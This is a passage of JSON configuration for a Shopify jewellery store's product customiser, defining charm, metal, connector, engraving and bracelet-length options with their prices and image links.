Opal","sort_order":9,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/jul-birthstone-925-sterling-silver-light-siam-charm_2.webp?v=1712764999","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780197445939","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"7f9a074a-5974-4582-a667-f89e1a5d8db1","option_id":375448,"type":"heading","is_required":0,"title":"Heading","sort_order":7,"option_set_id":36477,"option_identifier":"Step 3: Pick Your Connector","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"Step 3: Pick Your Connector\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"6d06ee27-dd89-4b01-b527-87d6c44d13ce","option_type_id":2010008,"label":"Option_1","sort_order":0,"option_id":375448,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"6bbe34b5-7a81-44c7-a1e3-d4662050b79c","option_id":310471,"type":"buttons","is_required":1,"title":"Select Metal","sort_order":8,"option_set_id":36477,"option_identifier":"Metal Type","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"7d31cc40-65c1-49fe-a389-c69118c90788","option_type_id":1666096,"label":"Stainless","sort_order":0,"option_id":310471,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"f1a83eb5-2135-4f19-85ab-b599e4909fcf","option_type_id":1666097,"label":"Gold Fill","sort_order":1,"option_id":310471,"is_default":0,"image_url":null,"image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":23,"image_id":null,"image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"c8abd694-25f6-40b6-87cc-5425c14a37f2","option_type_id":1666098,"label":"Sterling","sort_order":2,"option_id":310471,"is_default":0,"image_url":null,"image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":23,"image_id":null,"image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"edb2c278-d52b-458d-9cd6-94489903bd5a","option_id":310766,"type":"image-swatches","is_required":0,"title":"Select Connector Charm","sort_order":9,"option_set_id":36477,"option_identifier":"Connector","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"6bbe34b5-7a81-44c7-a1e3-d4662050b79c,buttons\",\"relative\":\"EQUAL\",\"value\":\"7d31cc40-65c1-49fe-a389-c69118c90788\"},{\"id\":\"6bbe34b5-7a81-44c7-a1e3-d4662050b79c,buttons\",\"relative\":\"EQUAL\",\"value\":\"f1a83eb5-2135-4f19-85ab-b599e4909fcf\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":"{\"enable\":false,\"configs\":{\"sliderStyle\":1,\"numberOfRows\":1,\"navigationPosition\":\"under\",\"navigationPositionAlign\":\"right\",\"swatchesPerRow\":3.5,\"showIndicators\":false}}","button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"b91b6956-22b0-4f30-8ddb-ece5b2d72571","option_type_id":1666605,"label":"Sideways Bar","sort_order":0,"option_id":310766,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/il_1588xN-4922596420_dy8h-jpg-1588A_1191.png?v=1712767215","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":10,"image_id":"gid://shopify/MediaImage/36780627099955","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"bd71f046-fd51-493c-b2ab-c55d014e699f","option_type_id":1666606,"label":"Circle Connector","sort_order":1,"option_id":310766,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/il_1588xN.4967971005_lvwk.webp?v=1712767119","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":10,"image_id":"gid://shopify/MediaImage/36780599968051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"6a2064fe-0264-4974-a541-d45a2a5cb400","option_type_id":1666607,"label":"Heart Connector","sort_order":2,"option_id":310766,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/il_1588xN-5857303385_sjzs-jpg-1588A_1616_a9e7379e-401c-475a-9649-b18818ed72eb.png?v=1712767223","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":10,"image_id":"gid://shopify/MediaImage/36780629229875","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"3883a450-2cb6-412c-b3d2-95816db03e23","option_id":310765,"type":"dropdown","is_required":0,"title":"Select Connector","sort_order":11,"option_set_id":36477,"option_identifier":"Select Connector","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"Select Connector","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":1,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"4de991e7-05e2-4d61-8937-345792d3f0a7","option_type_id":1666597,"label":"[Option 1]","sort_order":0,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/il_1588xN-4922596420_dy8h-jpg-1588A_1191_bea1f0c4-4d08-4d39-84e2-7ed78e948400.png?v=1712767295","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":5,"image_id":"gid://shopify/MediaImage/36780644204851","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"5ce6a414-fc24-4788-9534-2406a1a90896","option_type_id":1666599,"label":"[Option 3]","sort_order":1,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Aquamarine_720x720_78ae4ca1-f45d-4939-8229-f383256ecc21.webp?v=1712766885","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780547703091","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"f70d40f0-f4bf-4b58-ac1a-34a97842a0c9","option_type_id":1666600,"label":"[Option 4]","sort_order":2,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Amethyst_720x720_c4028302-019b-4f16-9a4a-41cf244d4807.webp?v=1712766893","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780550291763","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"7dbf3168-6eea-4a4f-94a1-624e4e4efb13","option_type_id":1666601,"label":"[Option 5]","sort_order":3,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Garnet_1512x1512_fa9f32ef-e513-47c7-80e3-c9210f8c82e0.webp?v=1712766905","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780553142579","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"539ada80-9b47-4711-9a6b-21de9d6486d0","option_type_id":1666602,"label":"[Option 6]","sort_order":4,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Aquamarine_720x720_488ddd88-e3ab-4d8c-a252-c67ec3a44cdc.webp?v=1712766954","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780562284851","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"da8c5ad8-714b-41da-8202-84988056592b","option_type_id":1666603,"label":"[Option 7]","sort_order":5,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Amethyst_720x720_86de3c2e-fec2-4555-8f1b-6a1e3fa619c9.webp?v=1712766960","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":5,"image_id":"gid://shopify/MediaImage/36780563923251","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"ea7b4089-e73f-4e51-aba8-9f26687c8dbe","option_type_id":1666604,"label":"[Option 8]","sort_order":6,"option_id":310765,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Garnet_1512x1512_4dae8904-c0b1-4117-8307-a9314eefc8de.webp?v=1712766973","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":5,"image_id":"gid://shopify/MediaImage/36780566053171","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"7708d827-8d85-4629-a95d-42b1286c3a17","option_id":310475,"type":"checkbox","is_required":0,"title":"Optional Engraving","sort_order":12,"option_set_id":36477,"option_identifier":"Optional Engraving","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"82d61ccb-b265-4fd0-aae9-1190cc6888ea","option_type_id":1666118,"label":"Yes","sort_order":0,"option_id":310475,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":10,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"696c1733-dd40-4148-a3c5-daa2379affe7","option_id":310476,"type":"text-box","is_required":0,"title":"Engraved Text","sort_order":13,"option_set_id":36477,"option_identifier":"Engraved Text","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"Enter your text...","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"7708d827-8d85-4629-a95d-42b1286c3a17,checkbox\",\"relative\":\"EQUAL\",\"value\":\"82d61ccb-b265-4fd0-aae9-1190cc6888ea\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"rangesPrice\":[],\"priceNotSpace\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"5bcba20d-8cf0-42ff-a289-e7997c9fd2c1","option_type_id":1666119,"label":"Option_1","sort_order":0,"option_id":310476,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"66278c6e-7bb1-4873-b91c-22d4eba0cb66","option_id":310477,"type":"font-picker","is_required":0,"title":"Select Text Font","sort_order":14,"option_set_id":36477,"option_identifier":"Select Text Font","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"7708d827-8d85-4629-a95d-42b1286c3a17,checkbox\",\"relative\":\"EQUAL\",\"value\":\"82d61ccb-b265-4fd0-aae9-1190cc6888ea\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"displayFontSwatches\":0,\"enableFontPreview\":1,\"enableSearch\":0,\"fontSelection\":1,\"textBoxIdentifier\":\"Engraved Text\",\"selectedFonts\":[\"Dancing Script\",\"Sacramento\",\"Great Vibes\",\"Pinyon Script\",\"Tangerine\",\"Spectral\",\"Parisienne\",\"Satisfy\"]}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"d5edb6ac-bbd5-4287-9c0f-901397000fc7","option_type_id":1666120,"label":"Option_1","sort_order":0,"option_id":310477,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"c5aa6f3a-bab6-4dc6-9118-3569112fa51b","option_id":310478,"type":"checkbox","is_required":1,"title":"Review Your Engraving","sort_order":15,"option_set_id":36477,"option_identifier":"Review Your Engraving","hidden_label":0,"multi_select":0,"help_text":"Engraved items are NOT returnable. Your product will be engraved as entered.","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"7708d827-8d85-4629-a95d-42b1286c3a17,checkbox\",\"relative\":\"EQUAL\",\"value\":\"82d61ccb-b265-4fd0-aae9-1190cc6888ea\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"ea42e2b1-c932-44f2-8f2c-c74ff9f7de17","option_type_id":1666121,"label":"I Verify Engraving is Correct","sort_order":0,"option_id":310478,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"a5b62441-e545-41cc-ab8d-2a5148a16dcd","option_id":1200635,"type":"modal","is_required":0,"title":"Modal","sort_order":16,"option_set_id":36477,"option_identifier":"modal-17","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"a8b8b732-e3c6-41d1-9854-0d7c0a54116d","option_type_id":6753623,"label":"Option_1","sort_order":0,"option_id":1200635,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}]}},{"option_set_id":189353,"domain":"https://ea149e.myshopify.com","link_id":171293,"option_set":{"option_set_id":189353,"title":"Build Your Own Bracelet","status":1,"apply_type":1,"createdAt":"2025-02-04T08:37:55.000Z","updatedAt":"2025-05-04T01:15:07.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/9634950938931"}],"options":[{"id":"0add4db4-5811-43fc-bb8b-674484a0b467","option_id":1447428,"type":"heading","is_required":0,"title":"Heading","sort_order":0,"option_set_id":189353,"option_identifier":"heading-5 (1)","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"1. Choose Your Bracelet Length\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"ba8e0836-34da-4eea-9f40-743c70d9e980","option_type_id":8570804,"label":"Option_1","sort_order":0,"option_id":1447428,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]},{"id":"cba2b65b-ed80-4ab8-bcf4-0b0d4df36a49","option_id":1315792,"type":"modal","is_required":0,"title":"View Size Guide","sort_order":1,"option_set_id":189353,"option_identifier":"Size Guide","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"<p><img src=\\\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image_5f2e2dce-8059-44d9-a2ff-78673dbcfde4.webp?v=1738664706\\\"></p>\",\"modalWidth\":\"900\",\"modalTitle\":\"Bracelet Sizing Tool\",\"imageUrl\":\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/763870_8b45d6fa-98f5-463d-a81c-7b5fa664e552.webp?v=1738661191\",\"imageId\":\"gid://shopify/MediaImage/40078585233715\",\"fontSize\":\"16\",\"fontWeight\":\"\",\"fontStyle\":\"\",\"imageSize\":\"small\",\"fontColor\":\"#020202\",\"fontItalic\":true}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"05f1356b-7618-46be-99e5-349526aebc70","option_type_id":7622847,"label":"Option_1","sort_order":0,"option_id":1315792,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]},{"id":"1bb6d2a9-88e7-406f-8e70-7ec44ef07248","option_id":1315852,"type":"dropdown","is_required":1,"title":"Bracelet Length","sort_order":2,"option_set_id":189353,"option_identifier":"Length","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"Select length","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"75366589-8a03-40d9-b1a4-8800fe717bb2","option_type_id":7623069,"label":"5.5″ – Petite Fit (XS)","sort_order":0,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0},{"id":"d39bc1d3-617e-4a93-b7c2-8084585c4ed3","option_type_id":7623104,"label":"6.0″ – Small Fit (S)","sort_order":1,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d52ea94c-1736-4240-8ff8-cf186870bdd5","option_type_id":7623105,"label":"6.5″ – Classic Fit (M)","sort_order":2,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e53b7d8c-ce28-4411-a3a5-48237309e5ee","option_type_id":7623107,"label":"7.0″ – Regular Fit 